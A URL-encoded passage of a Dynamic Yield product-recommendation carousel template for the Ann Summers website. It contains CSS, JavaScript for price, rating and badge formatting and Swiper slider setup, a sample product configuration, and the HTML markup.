-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariatio